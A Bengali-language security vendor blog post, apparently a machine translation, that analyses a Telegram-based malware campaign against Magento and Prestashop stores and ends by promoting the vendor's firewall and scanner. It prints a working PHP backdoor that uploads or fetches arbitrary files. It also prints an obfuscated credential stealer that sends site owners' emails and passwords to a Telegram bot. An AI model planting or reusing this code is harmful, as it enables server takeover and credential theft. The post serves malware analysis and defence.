সম্প্রতি, আমাদের নিরাপত্তা প্রকৌশলীরা বন্য অঞ্চলে একটি চলমান টেলিগ্রাম ম্যালওয়্যার প্রচারাভিযান দেখেছেন যেখানে হ্যাকাররা তাদের ম্যালওয়্যার প্রচারাভিযানের ত্রুটির লগ এবং হ্যাক করা সাইটগুলি থেকে সংবেদনশীল তথ্য পেতে ব্যাপকভাবে ব্যবহৃত এনক্রিপ্ট করা মেসেজিং পরিষেবা 'টেলিগ্রাম'-এর ব্যবহার করছে।

টেলিগ্রামের মাধ্যমে হ্যাকারকে যে ত্রুটির লগ বা সংবেদনশীল তথ্য পাঠানো হচ্ছে তা হল তাদের ম্যালওয়্যার সফলভাবে কোনো ওয়েবসাইটে লাগানো হয়েছে কি না তা পরীক্ষা করা এবং অন্য ক্ষেত্রে, যদি ম্যালওয়্যারটি সফলভাবে লাগানো হয় তাহলে তারা এর সংবেদনশীল তথ্য পাঠাচ্ছে। একটি নির্দিষ্ট টেলিগ্রাম নম্বর বা চ্যানেলের শিকার। Magento, Prestashop এবং WooCommerce স্টোরগুলি এই হ্যাকিং ক্যাম্পেইনের শীর্ষ টার্গেটে রয়েছে৷

অনেক সংখ্যক সাইট টার্গেট করা হচ্ছে

একটি নিরাপত্তা প্রদানকারী হিসেবে, আমরা ক্রমাগত সাম্প্রতিক সাইবার হুমকি এবং ম্যালওয়্যার প্রচারাভিযানগুলি নিরীক্ষণ করি যা প্রতিদিন ব্যবসায় ব্যাঘাত ঘটায়। এই টেলিগ্রাম ম্যালওয়্যার প্রচারাভিযানে, আমরা প্রচুর পরিমাণে Magneto, Prestashop, WooCommerce এবং অন্যান্য CMS লক্ষ্য করেছি৷

সাধারণত, যখন হ্যাকাররা ওয়েবসাইট হ্যাক করে এবং ক্রেডিট কার্ডের তথ্য বা অন্য কোন সংবেদনশীল ডেটা ক্যাপচার করে – তখন তারা তাদের সার্ভারে API কল করে বা তাদের ইমেলে তথ্য পাঠায়।

কিন্তু এই ক্ষেত্রে, API কল করা বা চুরি করা ডেটা একটি নির্দিষ্ট ইমেল ঠিকানায় পাঠানোর পরিবর্তে, হুমকি অভিনেতারা টেলিগ্রামের API এর মাধ্যমে একটি নির্দিষ্ট টেলিগ্রাম নম্বর/আইডি/চ্যানেল এ পাঠাচ্ছে। এটি হল সার্ভার আইপির ট্রেসিং এড়াতে বা হচ্ছে কালো তালিকাভুক্ত এবং নিরাপদ টেলিগ্রামের মাধ্যমে ত্রুটির লগ বা হ্যাক করা ডেটা পান।

ম্যাজেন্টো সাইটগুলি থেকে হ্যাকাররা ম্যালওয়্যারের ত্রুটি লগ সংগ্রহ করছে

এই টেলিগ্রাম ম্যালওয়্যার প্রচারণার বিশ্লেষণের সময়, আনন্দ কৃষ্ণের নেতৃত্বে আমাদের গবেষণা দল আবিষ্কার করেছে যে হ্যাকাররা অনিয়ন্ত্রিত ফাইলগুলি আপলোড করতে বা সংবেদনশীল তথ্য চুরি করার জন্য সক্রিয়ভাবে ম্যাজেন্টো-ভিত্তিক সাইটগুলিতে শেল স্ক্রিপ্ট রোপণ করছে৷ ম্যালওয়্যার প্ল্যান্টেশন প্রক্রিয়া চলাকালীন কোনো ত্রুটি দেখা দিলে, সেই ত্রুটিটি হ্যাকারের টেলিগ্রাম নম্বর/চ্যানেলে ডিবাগিংয়ের জন্য পাঠানো হচ্ছে।

সম্পর্কিত ব্লগ – হ্যাক করা Magento স্টোরের সমাধান করা

আরও তদন্তের পরে, আমাদের গবেষকরা দেখতে পেয়েছেন যে হ্যাকাররা ওয়েবসাইটে ক্ষতিকারক ব্যাকডোর তৈরি করেছে যা তাদের ফাইল কোড তৈরি এবং চালানোর অনুমতি দেয়। হ্যাকার ব্যাকডোর স্ক্রিপ্টে যেকোনো ইচ্ছামত ইউআরএল পাঠাতে পারে, যা ইউআরএল থেকে ফাইলটি ডাউনলোড করে আপস করা সার্ভারে সেভ করবে। এই প্রক্রিয়ার প্রতিটি ধাপে, বা ত্রুটির ক্ষেত্রে - এই ব্যাকডোর স্ক্রিপ্টটি টেলিগ্রাম বার্তার মাধ্যমে হ্যাকারকে রিয়েল-টাইম আপডেট পাঠাবে।

হ্যাকার দূষিত ফাইলটির নাম $_POST[‘name’] এ পাঠিয়েছে ভেরিয়েবল এবং $_POST[‘content’]-এ ক্ষতিকারক ফাইলের URL পরিবর্তনশীল।

এখানে দূষিত স্ক্রিপ্টের একটি উদাহরণ (আমাদের ম্যালওয়্যার স্ক্যানার দ্বারা পতাকাঙ্কিত) আমরা স্ক্যান করা একটি আপোষকৃত সাইটে পেয়েছি:

হ্যাকার $_POST[‘name’] = evil.php and $_POST[‘content’] = দিয়ে একটি অনুরোধ পাঠায় example.com/moreMaliciousCode.txt . ব্যাকডোর স্ক্রিপ্ট তারপর example.com/moreMaliciousCode.txt. এ পাওয়া ফাইলের বিষয়বস্তু সহ সার্ভারে evil.php নামে একটি ফাইল তৈরি করে হ্যাকার তারপর compromised-site.com/evil.php পরিদর্শন করে খারাপ কোড চালানোর জন্য।

কিছু সাইটে, আমরা দেখেছি যে হ্যাকাররা এই ব্যাকডোর স্ক্রিপ্টটি "ফাইল ম্যানেজার" স্ক্রিপ্ট বা ডাটাবেস অ্যাডমিনিস্ট্রেশন টুল যেমন "প্রশাসক" তৈরি করতে ব্যবহার করেছে। এই ধরনের সরঞ্জামগুলি তাদের আপনার সার্ভারের সমস্ত ফাইল দেখতে/সম্পাদনা/মুছে ফেলতে এবং ওয়েবসাইটের ডাটাবেসে সম্পূর্ণ অ্যাক্সেস পেতে দেয় যাতে সংবেদনশীল ব্যক্তিগতভাবে শনাক্তযোগ্য তথ্য (PII) যেমন পাসওয়ার্ড, ইমেল ঠিকানা, ক্রেডিট কার্ড নম্বর ইত্যাদি থাকে। পি>

দূষিত কোডের স্নিপেট:

<?php

try{

if($_POST['action']=="wp_ajax_try_2020_v2"){

if(!empty ($_FILES['file']) and md5(md5(md5($_POST['token_admin'])))=="7ccda4acaa2341a049350d96fe88393b"){

if(function_exists("move_uploaded_file")){

@move_uploaded_file($_FILES['file']['tmp_name'],"../".$_FILES['file']['name']);

echo " file name : ".$_FILES['file']['name'];

}else{

die("no move_upload_file");

}

}else{

die(0);

}

exit();

}

if($_POST['action']=="wp_ajax_try_2020_v3"){

if(!empty ($_POST['content']) and md5(md5(md5($_POST['token_admin'])))=="7ccda4acaa2341a049350d96fe88393b"){

if(function_exists("file_get_contents")){

$html=file_get_contents($_POST['content']);

$save=fopen($_POST['name'],"w");

fwrite($save,$html);

fclose($save);

}else{

die("no file_get_contents");

}

}else{

die(0);

}

exit();

}

}catch (Exception $e) {

if(function_exists("file_get_contents")){

try{

file_get_contents("https://api.telegram.org/bot1234572065:AAGxojnCQEsIMuofDuQHaM-8wnM2VkYOMO4/sendMessage?chat_id=1110165405&text=" . urlencode($_SERVER['REMOTE_ADDR']." error wp")."" );

file_get_contents("https://api.telegram.org/bot1234572065:AAGxojnCQEsIMuofDuQHaM-8wnM2VkYOMO4/sendMessage?chat_id=1110165405&text=" . urlencode($e)."" );

}catch (Exception $e2) {}

}

}

?>হ্যাকাররা Prestashop সাইট থেকে তথ্য চুরি করছে

Magento সাইটগুলির মতো, হ্যাকাররা Prestashop সাইটগুলিকেও টার্গেট করছে এবং সাইটের মালিকদের চুরি করা সংবেদনশীল তথ্য তাদের টেলিগ্রাম নম্বর/চ্যানেলে পাঠানোর জন্য Telegram API ব্যবহার করছে।



এই ক্ষেত্রে, আমাদের গবেষকরা দেখেছেন হ্যাকাররা ইমেলের মাধ্যমে গ্রাহকের বিশদ বিবরণ পাওয়ার জন্য কার্যকরী ফাংশনটি বাইপাস করছে -এ classes/Customer.php এবং টেলিগ্রাম নম্বর/চ্যানেলে সাইটের মালিকের ইমেল ঠিকানা এবং পাসওয়ার্ড পাঠাতে তাদের দূষিত কোড স্থাপন করে।

হ্যাকিং গ্রুপটির নাম B4JAT4X বলে মনে করা হচ্ছে (নিচের কোড নমুনায় উল্লিখিত):

if(isset($passwd)){

$passwordbaja=$passwd;

}elseif(isset($plaintextPassword)){

$passwordbaja=$plaintextPassword;

}

$djskfhsdfdjknjksnfjksfds = "------+| [ B" . "4" . "J" . "A" . "T" . "4" . "X ] |+-----\n";

$djskfhsdfdjknjksnfjksfds .= $email.":".$passwordbaja.":".$_SERVER['REMOTE_ADDR'].":".$_SERVER['SERVER_NAME']."\n";

file_get_contents("https://"."ap"."i".".tel"."egr"."am".".org"."/bot1"."211"."998273".":AAHft2yajX"."qGoX3y_"."K3lfPernQ"."DPbtspu3g"."/sendMessa"."ge?chat_id="."11101654"."05&text=" .

urlencode($djskfhsdfdjknjksnfjksfds)."" );এটি Prestashop সাইটের মালিকদের তাদের সংবেদনশীল গ্রাহকের তথ্য চুরির দিকে নিয়ে যেতে পারে যদি তারা তাদের Prestashop সাইটে তাদের ব্যবহারকারীদের ক্রেডিট কার্ডের তথ্য সংরক্ষণ করে। একজন হ্যাকার তার পাসওয়ার্ড ব্যবহার করে শিকারের সাইটে লগ ইন করতে পারে এবং সমস্ত তথ্য দেখতে পারে।

ওয়েব নিরাপত্তা চ্যালেঞ্জ

যেহেতু সাইবার হুমকির ল্যান্ডস্কেপ ইন্টারনেট ব্যাঘাতের দিকে আরও এক ধাপ প্রসারিত করেছে, হ্যাকাররা সক্রিয়ভাবে অনলাইন ব্যবসাকে তাদের হাঁটুতে নামানোর জন্য এই জাতীয় নতুন কৌশলগুলি খুঁজে পাচ্ছে। যদি আপনার কোম্পানি এই ধরনের সাইবার আক্রমণের কারণে প্রভাবিত হয় তাহলে এটি PII লঙ্ঘন এবং GDPR লঙ্ঘনও করতে পারে।

এই মাসের শুরুতে, ম্যালওয়্যারবাইটস একটি ওয়েব স্কিমারও আবিষ্কার করেছে যেটি ওয়েবসাইট থেকে ক্রেডিট ডেটা চুরি করে এবং টেলিগ্রাম মেসেঞ্জারের মাধ্যমে হ্যাকারকে পাঠায়৷

এই টেলিগ্রাম ম্যালওয়্যার প্রচারাভিযানের বিরুদ্ধে আপনার ওয়েবসাইটগুলিকে রক্ষা করার জন্য, নেটওয়ার্ক স্তরে টেলিগ্রামের সমস্ত সংযোগগুলিকে ব্লক করার বা একটি ওয়েব অ্যাপ্লিকেশন ফায়ারওয়াল ব্যবহার করার পরামর্শ দেওয়া হচ্ছে যা আপনার সাইটটিকে এই ধরনের আক্রমণ থেকে সুরক্ষিত রাখবে এবং কোনো হ্যাকারদের চুরি করার অনুমতি দেবে না। আপনার সংবেদনশীল তথ্য।

আপনি যদি Astra এর অ্যাপ্লিকেশন ফায়ারওয়াল ব্যবহার করেন তাহলে আপনি ইতিমধ্যেই এই আক্রমণ এবং অন্যান্য সাইবার আক্রমণ এবং SQLi, XSS, CSRF, LFI, RFI, ক্রেডিট কার্ড হ্যাক, স্প্যাম, খারাপ বট ইত্যাদির মতো দুর্বলতা থেকে সুরক্ষিত আছেন৷

আরও, Astra এর মেশিন-লার্নিং চালিত ম্যালওয়্যার স্ক্যানার স্বয়ংক্রিয়ভাবে একটি ওয়েবসাইট নিয়মিত স্ক্যান করতে পারে এবং ওয়েবসাইটের সমস্ত বিদেশী উপাদান এবং ঘটনাগুলিকে ফ্ল্যাগ করতে পারে। এর মধ্যে নতুন দূষিত ফাইল যুক্ত করা বা বিদ্যমান ফাইলগুলির পরিবর্তন অন্তর্ভুক্ত রয়েছে। Astra-এর ম্যালওয়্যার স্ক্যানারের 'ভিউ ফাইল ডিফারেন্স' বৈশিষ্ট্যের সাহায্যে, আপনি ড্যাশবোর্ডের মধ্যে থেকে সমস্ত পরিবর্তন পর্যালোচনা করতে পারেন এবং এমনকি একটি বোতামে ক্লিক করে ক্ষতিকারক ফাইল মুছে ফেলতে পারেন৷

নিরাপত্তা বিশেষজ্ঞরা দীর্ঘদিন ধরে ওয়েবসাইটগুলির নিরাপত্তার জন্য একটি গুরুত্বপূর্ণ নিরাপত্তা ব্যবস্থা হিসাবে নিয়মিত ম্যালওয়্যার স্ক্যান করার সুপারিশ করে আসছেন, এটি সর্বদা সুরক্ষিত রাখার জন্য আপনার ওয়েবসাইটগুলিকে যথাযথ নিরাপত্তা ব্যবস্থা দিয়ে প্রাইম করার সময় এসেছে৷